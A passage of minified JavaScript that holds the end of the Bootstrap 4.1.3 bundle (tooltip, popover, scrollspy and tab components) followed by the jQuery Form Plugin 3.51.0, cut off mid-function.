c=Fn.getTransitionDurationFromElement(this.tip);pe(this.tip).one(Fn.TRANSITION_END,l).emulateTransitionEnd(c)}else l()}},t.hide=function(t){var e=this,n=this.getTipElement(),i=pe.Event(this.constructor.Event.HIDE),r=function(){e._hoverState!==De&&n.parentNode&&n.parentNode.removeChild(n),e._cleanTipClass(),e.element.removeAttribute("aria-describedby"),pe(e.element).trigger(e.constructor.Event.HIDDEN),null!==e._popper&&e._popper.destroy(),t&&t()};if(pe(this.element).trigger(i),!i.isDefaultPrevented()){if(pe(n).removeClass(ke),"ontouchstart"in document.documentElement&&pe(document.body).children().off("mouseover",null,pe.noop),this._activeTrigger[Re]=!1,this._activeTrigger[Le]=!1,this._activeTrigger[He]=!1,pe(this.tip).hasClass(Oe)){var o=Fn.getTransitionDurationFromElement(n);pe(n).one(Fn.TRANSITION_END,r).emulateTransitionEnd(o)}else r();this._hoverState=""}},t.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},t.isWithContent=function(){return Boolean(this.getTitle())},t.addAttachmentClass=function(t){pe(this.getTipElement()).addClass(Te+"-"+t)},t.getTipElement=function(){return this.tip=this.tip||pe(this.config.template)[0],this.tip},t.setContent=function(){var t=this.getTipElement();this.setElementContent(pe(t.querySelectorAll(Pe)),this.getTitle()),pe(t).removeClass(Oe+" "+ke)},t.setElementContent=function(t,e){var n=this.config.html;"object"==typeof e&&(e.nodeType||e.jquery)?n?pe(e).parent().is(t)||t.empty().append(e):t.text(pe(e).text()):t[n?"html":"text"](e)},t.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},t._getAttachment=function(t){return Ie[t.toUpperCase()]},t._setListeners=function(){var i=this;this.config.trigger.split(" ").forEach(function(t){if("click"===t)pe(i.element).on(i.constructor.Event.CLICK,i.config.selector,function(t){return i.toggle(t)});else if(t!==xe){var e=t===He?i.constructor.Event.MOUSEENTER:i.constructor.Event.FOCUSIN,n=t===He?i.constructor.Event.MOUSELEAVE:i.constructor.Event.FOCUSOUT;pe(i.element).on(e,i.config.selector,function(t){return i._enter(t)}).on(n,i.config.selector,function(t){return i._leave(t)})}pe(i.element).closest(".modal").on("hide.bs.modal",function(){return i.hide()})}),this.config.selector?this.config=l({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},t._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},t._enter=function(t,e){var n=this.constructor.DATA_KEY;(e=e||pe(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),pe(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusin"===t.type?Le:He]=!0),pe(e.getTipElement()).hasClass(ke)||e._hoverState===De?e._hoverState=De:(clearTimeout(e._timeout),e._hoverState=De,e.config.delay&&e.config.delay.show?e._timeout=setTimeout(function(){e._hoverState===De&&e.show()},e.config.delay.show):e.show())},t._leave=function(t,e){var n=this.constructor.DATA_KEY;(e=e||pe(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),pe(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusout"===t.type?Le:He]=!1),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState=we,e.config.delay&&e.config.delay.hide?e._timeout=setTimeout(function(){e._hoverState===we&&e.hide()},e.config.delay.hide):e.hide())},t._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},t._getConfig=function(t){return"number"==typeof(t=l({},this.constructor.Default,pe(this.element).data(),"object"==typeof t&&t?t:{})).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),Fn.typeCheckConfig(ve,t,this.constructor.DefaultType),t},t._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},t._cleanTipClass=function(){var t=pe(this.getTipElement()),e=t.attr("class").match(be);null!==e&&e.length&&t.removeClass(e.join(""))},t._handlePopperPlacementChange=function(t){var e=t.instance;this.tip=e.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},t._fixTransition=function(){var t=this.getTipElement(),e=this.config.animation;null===t.getAttribute("x-placement")&&(pe(t).removeClass(Oe),this.config.animation=!1,this.hide(),this.show(),this.config.animation=e)},i._jQueryInterface=function(n){return this.each(function(){var t=pe(this).data(ye),e="object"==typeof n&&n;if((t||!/dispose|hide/.test(n))&&(t||(t=new i(this,e),pe(this).data(ye,t)),"string"==typeof n)){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},s(i,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return Ae}},{key:"NAME",get:function(){return ve}},{key:"DATA_KEY",get:function(){return ye}},{key:"Event",get:function(){return Ne}},{key:"EVENT_KEY",get:function(){return Ee}},{key:"DefaultType",get:function(){return Se}}]),i}(),pe.fn[ve]=We._jQueryInterface,pe.fn[ve].Constructor=We,pe.fn[ve].noConflict=function(){return pe.fn[ve]=Ce,We._jQueryInterface},We),Jn=(qe="popover",Ke="."+(Fe="bs.popover"),Me=(Ue=e).fn[qe],Qe="bs-popover",Be=new RegExp("(^|\\s)"+Qe+"\\S+","g"),Ve=l({},zn.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),Ye=l({},zn.DefaultType,{content:"(string|element|function)"}),ze="fade",Ze=".popover-header",Ge=".popover-body",$e={HIDE:"hide"+Ke,HIDDEN:"hidden"+Ke,SHOW:(Je="show")+Ke,SHOWN:"shown"+Ke,INSERTED:"inserted"+Ke,CLICK:"click"+Ke,FOCUSIN:"focusin"+Ke,FOCUSOUT:"focusout"+Ke,MOUSEENTER:"mouseenter"+Ke,MOUSELEAVE:"mouseleave"+Ke},Xe=function(t){var e,n;function i(){return t.apply(this,arguments)||this}n=t,(e=i).prototype=Object.create(n.prototype),(e.prototype.constructor=e).__proto__=n;var r=i.prototype;return r.isWithContent=function(){return this.getTitle()||this._getContent()},r.addAttachmentClass=function(t){Ue(this.getTipElement()).addClass(Qe+"-"+t)},r.getTipElement=function(){return this.tip=this.tip||Ue(this.config.template)[0],this.tip},r.setContent=function(){var t=Ue(this.getTipElement());this.setElementContent(t.find(Ze),this.getTitle());var e=this._getContent();"function"==typeof e&&(e=e.call(this.element)),this.setElementContent(t.find(Ge),e),t.removeClass(ze+" "+Je)},r._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},r._cleanTipClass=function(){var t=Ue(this.getTipElement()),e=t.attr("class").match(Be);null!==e&&0<e.length&&t.removeClass(e.join(""))},i._jQueryInterface=function(n){return this.each(function(){var t=Ue(this).data(Fe),e="object"==typeof n?n:null;if((t||!/destroy|hide/.test(n))&&(t||(t=new i(this,e),Ue(this).data(Fe,t)),"string"==typeof n)){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},s(i,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return Ve}},{key:"NAME",get:function(){return qe}},{key:"DATA_KEY",get:function(){return Fe}},{key:"Event",get:function(){return $e}},{key:"EVENT_KEY",get:function(){return Ke}},{key:"DefaultType",get:function(){return Ye}}]),i}(zn),Ue.fn[qe]=Xe._jQueryInterface,Ue.fn[qe].Constructor=Xe,Ue.fn[qe].noConflict=function(){return Ue.fn[qe]=Me,Xe._jQueryInterface},Xe),Zn=(en="scrollspy",rn="."+(nn="bs.scrollspy"),on=(tn=e).fn[en],sn={offset:10,method:"auto",target:""},an={offset:"number",method:"string",target:"(string|element)"},ln={ACTIVATE:"activate"+rn,SCROLL:"scroll"+rn,LOAD_DATA_API:"load"+rn+".data-api"},cn="dropdown-item",hn="active",un='[data-spy="scroll"]',fn=".active",dn=".nav, .list-group",gn=".nav-link",_n=".nav-item",mn=".list-group-item",pn=".dropdown",vn=".dropdown-item",yn=".dropdown-toggle",En="offset",Cn="position",Tn=function(){function n(t,e){var n=this;this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(e),this._selector=this._config.target+" "+gn+","+this._config.target+" "+mn+","+this._config.target+" "+vn,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,tn(this._scrollElement).on(ln.SCROLL,function(t){return n._process(t)}),this.refresh(),this._process()}var t=n.prototype;return t.refresh=function(){var e=this,t=this._scrollElement===this._scrollElement.window?En:Cn,r="auto"===this._config.method?t:this._config.method,o=r===Cn?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(t){var e,n=Fn.getSelectorFromElement(t);if(n&&(e=document.querySelector(n)),e){var i=e.getBoundingClientRect();if(i.width||i.height)return[tn(e)[r]().top+o,n]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},t.dispose=function(){tn.removeData(this._element,nn),tn(this._scrollElement).off(rn),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},t._getConfig=function(t){if("string"!=typeof(t=l({},sn,"object"==typeof t&&t?t:{})).target){var e=tn(t.target).attr("id");e||(e=Fn.getUID(en),tn(t.target).attr("id",e)),t.target="#"+e}return Fn.typeCheckConfig(en,t,an),t},t._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},t._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},t._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},t._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),n<=t){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&t<this._offsets[0]&&0<this._offsets[0])return this._activeTarget=null,void this._clear();for(var r=this._offsets.length;r--;){this._activeTarget!==this._targets[r]&&t>=this._offsets[r]&&("undefined"==typeof this._offsets[r+1]||t<this._offsets[r+1])&&this._activate(this._targets[r])}}},t._activate=function(e){this._activeTarget=e,this._clear();var t=this._selector.split(",");t=t.map(function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'});var n=tn([].slice.call(document.querySelectorAll(t.join(","))));n.hasClass(cn)?(n.closest(pn).find(yn).addClass(hn),n.addClass(hn)):(n.addClass(hn),n.parents(dn).prev(gn+", "+mn).addClass(hn),n.parents(dn).prev(_n).children(gn).addClass(hn)),tn(this._scrollElement).trigger(ln.ACTIVATE,{relatedTarget:e})},t._clear=function(){var t=[].slice.call(document.querySelectorAll(this._selector));tn(t).filter(fn).removeClass(hn)},n._jQueryInterface=function(e){return this.each(function(){var t=tn(this).data(nn);if(t||(t=new n(this,"object"==typeof e&&e),tn(this).data(nn,t)),"string"==typeof e){if("undefined"==typeof t[e])throw new TypeError('No method named "'+e+'"');t[e]()}})},s(n,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return sn}}]),n}(),tn(window).on(ln.LOAD_DATA_API,function(){for(var t=[].slice.call(document.querySelectorAll(un)),e=t.length;e--;){var n=tn(t[e]);Tn._jQueryInterface.call(n,n.data())}}),tn.fn[en]=Tn._jQueryInterface,tn.fn[en].Constructor=Tn,tn.fn[en].noConflict=function(){return tn.fn[en]=on,Tn._jQueryInterface},Tn),Gn=(In="."+(Sn="bs.tab"),An=(bn=e).fn.tab,Dn={HIDE:"hide"+In,HIDDEN:"hidden"+In,SHOW:"show"+In,SHOWN:"shown"+In,CLICK_DATA_API:"click"+In+".data-api"},wn="dropdown-menu",Nn="active",On="disabled",kn="fade",Pn="show",jn=".dropdown",Hn=".nav, .list-group",Ln=".active",Rn="> li > .active",xn='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',Wn=".dropdown-toggle",Un="> .dropdown-menu .active",qn=function(){function i(t){this._element=t}var t=i.prototype;return t.show=function(){var n=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&bn(this._element).hasClass(Nn)||bn(this._element).hasClass(On))){var t,i,e=bn(this._element).closest(Hn)[0],r=Fn.getSelectorFromElement(this._element);if(e){var o="UL"===e.nodeName?Rn:Ln;i=(i=bn.makeArray(bn(e).find(o)))[i.length-1]}var s=bn.Event(Dn.HIDE,{relatedTarget:this._element}),a=bn.Event(Dn.SHOW,{relatedTarget:i});if(i&&bn(i).trigger(s),bn(this._element).trigger(a),!a.isDefaultPrevented()&&!s.isDefaultPrevented()){r&&(t=document.querySelector(r)),this._activate(this._element,e);var l=function(){var t=bn.Event(Dn.HIDDEN,{relatedTarget:n._element}),e=bn.Event(Dn.SHOWN,{relatedTarget:i});bn(i).trigger(t),bn(n._element).trigger(e)};t?this._activate(t,t.parentNode,l):l()}}},t.dispose=function(){bn.removeData(this._element,Sn),this._element=null},t._activate=function(t,e,n){var i=this,r=("UL"===e.nodeName?bn(e).find(Rn):bn(e).children(Ln))[0],o=n&&r&&bn(r).hasClass(kn),s=function(){return i._transitionComplete(t,r,n)};if(r&&o){var a=Fn.getTransitionDurationFromElement(r);bn(r).one(Fn.TRANSITION_END,s).emulateTransitionEnd(a)}else s()},t._transitionComplete=function(t,e,n){if(e){bn(e).removeClass(Pn+" "+Nn);var i=bn(e.parentNode).find(Un)[0];i&&bn(i).removeClass(Nn),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}if(bn(t).addClass(Nn),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),Fn.reflow(t),bn(t).addClass(Pn),t.parentNode&&bn(t.parentNode).hasClass(wn)){var r=bn(t).closest(jn)[0];if(r){var o=[].slice.call(r.querySelectorAll(Wn));bn(o).addClass(Nn)}t.setAttribute("aria-expanded",!0)}n&&n()},i._jQueryInterface=function(n){return this.each(function(){var t=bn(this),e=t.data(Sn);if(e||(e=new i(this),t.data(Sn,e)),"string"==typeof n){if("undefined"==typeof e[n])throw new TypeError('No method named "'+n+'"');e[n]()}})},s(i,null,[{key:"VERSION",get:function(){return"4.1.3"}}]),i}(),bn(document).on(Dn.CLICK_DATA_API,xn,function(t){t.preventDefault(),qn._jQueryInterface.call(bn(this),"show")}),bn.fn.tab=qn._jQueryInterface,bn.fn.tab.Constructor=qn,bn.fn.tab.noConflict=function(){return bn.fn.tab=An,qn._jQueryInterface},qn);!function(t){if("undefined"==typeof t)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||4<=e[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(e),t.Util=Fn,t.Alert=Kn,t.Button=Mn,t.Carousel=Qn,t.Collapse=Bn,t.Dropdown=Vn,t.Modal=Yn,t.Popover=Jn,t.Scrollspy=Zn,t.Tab=Gn,t.Tooltip=zn,Object.defineProperty(t,"__esModule",{value:!0})});
/*!
 * jQuery Form Plugin
 * version: 3.51.0-2014.06.20
 * Requires jQuery v1.5 or later
 * Copyright (c) 2014 M. Alsup
 * Examples and documentation at: http://malsup.com/jquery/form/
 * Project repository: https://github.com/malsup/form
 * Dual licensed under the MIT and GPL licenses.
 * https://github.com/malsup/form#copyright-and-license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):e("undefined"!=typeof jQuery?jQuery:window.Zepto)}(function(e){"use strict";function t(t){var r=t.data;t.isDefaultPrevented()||(t.preventDefault(),e(t.target).ajaxSubmit(r))}function r(t){var r=t.target,a=e(r);if(!a.is("[type=submit],[type=image]")){var n=a.closest("[type=submit]");if(0===n.length)return;r=n[0]}var i=this;if(i.clk=r,"image"==r.type)if(void 0!==t.offsetX)i.clk_x=t.offsetX,i.clk_y=t.offsetY;else if("function"==typeof e.fn.offset){var o=a.offset();i.clk_x=t.pageX-o.left,i.clk_y=t.pageY-o.top}else i.clk_x=t.pageX-r.offsetLeft,i.clk_y=t.pageY-r.offsetTop;setTimeout(function(){i.clk=i.clk_x=i.clk_y=null},100)}function a(){if(e.fn.ajaxSubmit.debug){var t="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(t):window.opera&&window.opera.postError&&window.opera.postError(t)}}var n={};n.fileapi=void 0!==e("<input type='file'/>").get(0).files,n.formdata=void 0!==window.FormData;var i=!!e.fn.prop;e.fn.attr2=function(){if(!i)return this.attr.apply(this,arguments);var e=this.prop.apply(this,arguments);return e&&e.jquery||"string"==typeof e?e:this.attr.apply(this,arguments)},e.fn.ajaxSubmit=function(t){function r(r){var a,n,i=e.param(r,t.traditional).split("&"),o=i.length,s=[];for(a=0;o>a;a++)i[a]=i[a].replace(/\+/g," "),n=i[a].split("="),s.push([decodeURIComponent(n[0]),decodeURIComponent(n[1])]);return s}function o(a){for(var n=new FormData,i=0;i<a.length;i++)n.append(a[i].name,a[i].value);if(t.extraData){var o=r(t.extraData);for(i=0;i<o.length;i++)o[i]&&n.append(o[i][0],o[i][1])}t.data=null;var s=e.extend(!0,{},e.ajaxSettings,t,{contentType:!1,processData:!1,cache:!1,type:u||"POST"});t.uploadProgress&&(s.xhr=function(){var r=e.ajaxSettings.xhr();return r.upload&&r.upload.addEventListener("progress",function(e){var r=0,a=e.loaded||e.position,n=e.total;e.lengthComputable&&(r=Math.ceil(a/n*100)),t.uploadProgress(e,a,n,r)},!1),r}),s.data=null;var c=s.beforeSend;return s.beforeSend=function(e,r){r.data=t.formData?t.formData:n,c&&c.call(this,e,r)},e.ajax(s)}function s(r){function n(e){var t=null;try{e.contentWindow&&(t=e.contentWindow.document)}catch(r){a("cannot get iframe.contentWindow document: "+r)}if(t)return t;try{t=e.contentDocument?e.contentDocument:e.document}catch(r){a("cannot get iframe.contentDocument: "+r),t=e.document}return t}function o(){function t(){try{var e=n(g).readyState;a("state = "+e),e&&"uninitialized"==e.toLowerCase()&&setTimeout(t,50)}catch(r){a("Server abort: ",r," (",r.name,")"),s(k),j&&clearTimeout(j),j=void 0}}var r=f.attr2("target"),i=f.attr2("action"),o="multipart/form-data",c=f.attr("enctype")||f.attr("encoding")||o;w.setAttribute("target",p),(!u||/post/i.test(u))&&w.setAttribute("method","POST"),i!=m.url&&w.setAttribute("action",m.url),m.skipEncodingOverride||u&&!/post/i.test(u)||f.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),m.timeout&&(j=setTimeout(function(){T=!0,s(D)},m.timeout));var l=[];try{if(m.extraData)for(var d in m.extraData)m.extraData.hasOwnProperty(d)&&l.push(e.isPlainObject(m.extraData[d])&&m.extraData[d].hasOwnProperty("name")&&m.extraData[d].hasOwnProperty("value")?e('<input type="hidden" name="'+m.extraData[d].name+'">').val(m.extraData[d].value).appendTo(w)[0]:e('<input type="hidden" name="'+d+'">').val(m.extraData[d]).appendTo(w)[0]);m.iframeTarget||v.appendTo("body"),g.attachEvent?g.attachEvent("onload",s):g.addEventListener("load",s,!1),setTimeout(t,15);try{w.submit()}catch(h){var x=document.createElement("form").submit;x.apply(w)}}finally{w.setAttribute("action",i),w.setAttribute("enctype",c),r?w.setAttribute("target",r):f.removeAttr("target"),e(l).remove()}}function s(t){if(!x.aborted&&!F){if(M=n(g),M||(a("cannot access response document"),t=k),t===D&&x)return x.abort("timeout"),void S.reject(x,"timeout");if(t==k&&x)return x.abort("server abort"),void S.reject(x,"error","server abort");if(M&&M.location.href!=m.iframeSrc||T){g.detachEvent?g.detachEvent("onload",s):g.removeEventListener("load",s,!1);var r,i="success";try{if(T)throw"timeout";var o="xml"==m.dataType||M.XMLDocument||e.isXMLDoc(M);if(a("isXml="+o),!o&&window.opera&&(null===M.body||!M.body.innerHTML)&&--O)return a("requeing onLoad callback, DOM not available"),void setTimeout(s,250);var u=M.body?M.body:M.documentElement;x.responseText=u?u.innerHTML:null,x.responseXML=M.XMLDocument?M.XMLDocument:M,o&&(m.dataType="xml"),x.getResponseHeader=function(e){var t={"content-type":m.dataType};return t[e.toLowerCase()]},u&&(x.status=Number(u.getAttribute("status"))||x.status,x.statusText=u.getAttribute("statusText")||x.statusText);var c=(m.dataType||"").toLowerCase(),l=/(json|script|text)/.test(c);if(l||m.textarea){var f=M.getElementsByTagName("textarea")[0];if(f)x.responseText=f.value,x.status=Number(f.getAttribute("status"))||x.status,x.statusText=f.getAttribute("statusText")||x.statusText;else if(l){var p=M.getElementsByTagName("pre")[0],h=M.getElementsByTagName("body")[0];p?x.responseText=p.textContent?p.textContent:p.innerText:h&&(x.responseText=h.textContent?h.textContent:h.innerText)}}else"xml"==c&&!x.responseXML&&x.responseText&&(x.responseXML=X(x.responseText));try{E=_(x,c,m)}catch(y){i="parsererror",x.error=r=y||i}}catch(y){a("error caught: ",y),i="error",x.error=r=y||i}x.aborted&&(a("upload aborted"),i=null),x.status&&(i=x.status>=200&&x.status<300||304===x.status?"success":"error"),"success"===i?(m.success&&m.success.call(m.context,E,"success",x),S.resolve(x.responseText,"success",x),d&&e.event.trigger("ajaxSuccess",[x,m])):i&&(void 0===r&&(r=x.statusText),m.error&&m.error.call(m.context,x,i,r),S.reject(x,"error",r),d&&e.event.trigger("ajaxError",[x,m,r])),d&&e.event.trigger("ajaxComplete",[x,m]),d&&!--e.active&&e.event.trigger("ajaxStop"),m.complete&&m.complete.call(m.context,x,i),F=!0,m.timeout&&clearTimeout(j),setTimeout(function(){m.iframeTarget?v.attr("src",m.iframeSrc):v.remove(),x.responseXML=null},100)}}}var c,l,m,d,p,v,g,x,y,b,T,j,w=f[0],S=e.Deferred();if(S.abort=function(e){x.abort(e)},r)for(l=0;l<h.length;l++)c=e(h[l]),i?c.prop("disabled",!1):c.removeAttr("disabled");if(m=e.extend(!0,{},e.ajaxSettings,t),m.context=m.context||m,p="jqFormIO"+(new Date).getTime(),m.iframeTarget?(v=e(m.iframeTarget),b=v.attr2("name"),b?p=b:v.attr2("name",p)):(v=e('<iframe name="'+p+'" src="'+m.iframeSrc+'" />'),v.css({position:"absolute",top:"-1000px",left:"-1000px"})),g=v[0],x={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(t){var r="timeout"===t?"timeout":"aborted";a("aborting upload... "+r),this.aborted=1;try{g.contentWindow.document.execCommand&&g.contentWindow.document.execCommand("Stop")}catch(n){}v.attr("src",m.iframeSrc),x.error=r,m.error&&m.error.call(m.context,x,r,t),d&&e.event.trigger("ajaxError",[x,m,r]),m.complete&&m.complete.call(m.context,x,r)}},d=m.global,d&&0===e.active++&&e.event.trigger("ajaxStart"),d&&e.event.trigger("ajaxSend",[x,m]),m.beforeSend&&m.beforeSend.call(m.context,x,m)===!1)return m.global&&e.active--,S.reject(),S;if(x.aborted)return S.reject(),S;y=w.clk,y&&(b=y.name,b&&!y.disabled&&(m.extraData=m.extraData||{},m.extraData[b]=y.value,"image"==y.type&&(m.extraData[b+".x"]=w.clk_x,m.extraData[b+".y"]=w.clk_y)));var D=1,k=2,A=e("meta[name=csrf-token]").attr("content"),L=e("meta[name=csrf-param]").attr("content");L&&A&&(m.extraData=m.extraData||{},m.extraData[L]=A),m.forceSync?o():setTimeout(o,10);var E,M,F,O=50,X=e.parseXML||function(e,t){return window.ActiveXObject?(t=new ActiveXObject("Microsoft.XMLDOM"),t.async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!=t.documentElement.nodeName?t:null},C=e.parseJSON||function(e){return window.eval("("+e+")")},_=function(t,r,a){var n=t.getResponseHeader("content-type")||"",i="xml"===r||!r&&n.indexOf("xml")>=0,o=i?t.responseXML:t.responseText;return i&&"parsererror"===o.documentElement.nodeName&&e.error&&e.error("parsererror"),a&&a.dataFilter&&(o=a.dataFilter(o,r)),"string"==typeof o&&("json"===r||!r&&n.indexOf("json")>=0?o=C(o):("script"===r||!r&&n.indexOf("javascript")>=0)&&e.globalEval(o)),o};return S}if(!this.length)return a("ajaxSubmit: skipping submit process - no element selected"),this;var u,c,l,f=this;"function"==typeof t?t={success:t}:void 0===t&&(t={}),u=t.type||this.attr2("method"),c=t.url||this.attr2("action"),l="string"==typeof c?e.trim(c):"",l=l||window.location.href||"",l&&(l=(l.match(/^([^#]+)/)||[])[1]),t=e.extend(!0,{url:l,success:e.ajaxSettings.success,type:u||e.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},t);var m={};if(this.trigger("form-pre-serialize",[this,t,m]),m.veto)return a("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(t.beforeSerialize&&t.beforeSerialize(this,t)===!1)return a("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var d=t.traditional;void 0===d&&(d=e.ajaxSettings.traditional);var p,h=[],v=this.formToArray(t.semantic,h);if(t.data&&(t.extraData=t.data,p=e.param(t.data,d)),t.beforeSubmit&&t.beforeSubmit(v,this,t)===!1)return a("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[v,this,t,m]),m.veto)return a("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var g=e.param(v,d);p&&(g=g?g+"&"+p:p),"GET"==t.type.toUpperCase()?(t.url+=(t.url.indexOf("?")>=0?"&":"?")+g,t.data=null):t.data=g;var x=[];if(t.resetForm&&x.push(function(){f.resetForm()}),t.clearForm&&x.push(function(){f.clearForm(t.includeHidden)}),!t.dataType&&t.target){var y=t.success||function(){};x.push(function(r){var a=t.replaceTarget?"replaceWith":"html";e(t.target)[a](r).each(y,arguments)})}else t.success&&x.push(t.success);if(t.success=function(e,r,a){for(var n=t.context||this,i=0,o=x.length;o>i;i++)x[i].apply(n,[e,r,a||f,f])},t.error){var b=t.error;t.error=function(e,r,a){var n=t.context||this;b.apply(n,[e,r,a,f])}}if(t.complete){var T=t.complete;t.complete=function(e,r){var a=t.context||this;T.apply(a,[e,r,f])}}var j=e("input[type=file]:enabled",this).filter(function(){return""!==e(this).val()}),w=j.length>0,S="multipart/form-data",D=f.attr("enctype")==S||f.attr("encoding")==S,k=n.fileapi&&n.formdata;a("fileAPI :"+k);var A,L=(w||D)&&!k;t.iframe!==!1&&(t.iframe||L)?t.closeKeepAlive?e.get(t.closeKeepAlive,function(){A=s(v)}):A=s(v):A=(w||D)&&k?o(v):e.ajax(t),f.removeData("jqxhr").data("jqxhr",A);for(var E=0;E<h.length;E++)h[E]=null;return this.trigger("form-submit-notify",[this,t]),this},e.fn.ajaxForm=function(n){if(n=n||{},n.delegation=n.delegation&&e.isFunction(e.fn.on),!n.delegation&&0===this.length){var i={s:this.selector,c:this.context};return!e.isReady&&i.s?(a("DOM not ready, queuing ajaxForm"),e(function(){e(i.s,i.c).ajaxForm(n)}),this):(a("terminating; zero elements found by selector"+(e.isReady?"":" (DOM not ready)")),this)}return n.delegation?(e(document).off("submit.form-plugin",this.selector,t).off("click.form-plugin",this.selector,r).on("submit.form-plugin",this.selector,n,t).on("click.form-plugin",this.selector,n,r),this):this.ajaxFormUnbind().bind("submit.form-plugin",n,t).bind("click.form-plugin",n,r)},e.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},e.fn.formToArray=function(t,r){var a=[];if(0===this.length)return a;var i,o=this[0],s=this.attr("id"),u=t?o.getElementsByTagName("*"):o.elements;if(u&&!/MSIE [678]/.test(navigator.userAgent)&&(u=e(u).get()),s&&(i=e(':input[form="'+s+'"]').get(),i.length&&(u=(u||[]).concat(i))),!u||!u.length)return a;var c,l,f,m,d,p,h;for(c=0,p=u.length;p>c;c++)if(d=u[c],f=d.name,f&&!d.disabled)if(t&&o.clk&&"image"==d.type)o.clk==d&&(a.push({name:f,value:e(d).val(),type:d.type}),a.push({name:f+".x",value:o.clk_x},{name:f+".y",value:o.clk_y}));else if(m=e.fieldValue(d,!0),m&&m.constructor==Array)for(r&&r.push(d),l=0,h=m.length;h>l;l++)a.push({name:f,value:m[l]});else if(n.fileapi&&"file"==d.type){r&&r.push(d);var v=d.files;if(v.length)for(l=0;l<v.length;l++)a.push({name:f,value:v[l],type:d.type});else a.push({name:f,value:"",type:d.type})}else null!==m&&"undefined"!=typeof m&&(r&&r.push(d),a.push({name:f,value:m,type:d.type,required:d.required}));if(!t&&o.clk){var g=e(o.clk),x=g[0];f=x.name,f&&!x.disabled&&"image"==x.type&&(a.push({name:f,value:g.val()}),a.push({name:f+".x",value:o.clk_x},{name:f+".y",value:o.clk_y}))}return a},e.fn.formSerialize=function(t){return e.param(this.formToArray(t))},e.fn.fieldSerialize=function(t){var r=[];return this.each(function(){var a=this.name;if(a){var n=e.fieldValue(this,t);if(n&&n.constructor==Array)for(var i=0,o=n.length;o>i;i++)r.push({name:a,value:n[i]});else null!==n&&"undefined"!=typeof n&&r.push({name:this.name,value:n})}}),e.param(r)},e.fn.fieldValue=function(t){for(var r=[],a=0,n=this.length;n>a;a++){var i=this[a],o=e.fieldValue(i,t);null===o||"undefined"==typeof o||o.constructor==Array&&!o.length||(o.constructor==Array?e.merge(r,o):r.push(o))}return r},e.fieldValue=function(t,r){var a=t.name,n=t.type,i=t.tagName.toLowerCase();if(void 